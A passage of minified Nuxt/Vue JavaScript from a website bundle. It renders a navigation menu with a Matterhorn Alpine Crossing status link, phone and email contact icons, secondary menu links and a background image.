"),Object.keys(t.optionsAPI).length>0?e("NuxtLink",{class:[t.$style.downloadItem,"size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"],attrs:{to:t.optionsAPI.link.link_page_alpine_crossing,custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:[o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("span",[t._v("Matterhorn Alpine"),e("br"),t._v("\n                Crossing")]),t._v(" "),e("div",{class:[t.$style.alpineCrossing,"u-relative"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-flex u-items-center u-mt-10"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-14 u-nowrap regular"},[t._v("\n                    "+t._s(t.labelAlpineStatus)+"\n                    "),"P"===t.linkAlpineState?e("span",{staticClass:"size-14 u-block"},[t._v("\n                      "+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n                    ")]):t._e()])])])])]}}],null,!1,1089712291)}):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.menuContact],attrs:{href:"tel:"+t.optionsAPI.phone}},[e("svg",{class:[t.$style.menuContactIcon]},[e("use",{attrs:{"xlink:href":"#icon-phone"}})])]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.menuContact],attrs:{href:"mail:"+t.optionsAPI.email}},[e("svg",{class:[t.$style.menuContactIcon]},[e("use",{attrs:{"xlink:href":"#icon-email"}})])]):t._e(),t._v(" "),e("div",{class:[t.$style.secondaryMenu,"u-mt-50 size-14"]},t._l(t.menuAPI.secondary,(function(n,r){return e("NuxtLink",{key:r,staticClass:"u-block u-mb-10",attrs:{to:n.url,custom:""},scopedSlots:t._u([{key:"default",fn:function(r){var o=r.href,l=r.isActive,c=r.isExactActive;return[e("a",{class:[l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v("\n                "+t._s(n.title)+"\n              ")])]}}],null,!0)})})),1)],1)]),t._v(" "),t.imageBg?e("figure",{class:[t.$style.menuImg,"grid__col col-6_12--desk"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.imageBg.fullhd[0]}})]):t._e()])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{ChangeLang:n(430).default})}],[[459,8,9]]]);